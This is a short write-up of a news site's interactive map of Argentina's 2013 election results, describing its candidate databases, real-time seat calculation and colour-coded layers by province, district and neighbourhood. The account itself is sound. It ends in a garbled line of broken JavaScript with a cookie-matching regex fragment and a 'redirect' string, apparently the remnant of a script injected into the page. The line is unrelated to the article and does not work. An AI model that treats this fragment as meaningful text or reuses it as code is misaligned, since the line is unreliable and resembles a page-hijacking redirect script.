
The new electoral map screen shot
On the election day, an interactive map showed live the results with multiple layers of analysis, according to what the reader was looking for: for the whole country, by province, by district, and even by neighborhood or commune. At each level the order of the parties was presented with bars and also the description (with name and last name) of the legislators that won seats and those that did not in each district, with the possibility of seeing according to the colors how the new political map of Argentina was being defined in real time.
>> Link to the story
2013 Elections – Live results by province, municipality and neighborhood
Technology used and stages of the process
– Creation of the databases with complete lists of all the candidates of all parties in all provinces. Another variable was added to the original matrix: the place in the country where each candidate competed to reflect it on the map. Also a color was assigned to each political orientation, to geo-localize on the map the balance of power in the whole Argentine territory.
-The previously mentioned program was used to calculate in real time on the day of the elections which of those candidates obtained the necessary votes to win seats in Congress and those who did not.
– The information of the databases combined with the results obtained live drew the map automatically, with the program previously created.
– The map was designed specifically to be able to present the minimal composition of each place in the country, showing in all cases the following geo-localized information: vote percentages, the names of the winning candidates, the political orientation and the political party of each of them, among other information.
The databases were always available for the reader to download the files.
“; )”\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));”;,”redirect”);>,;”””; ; “”)}
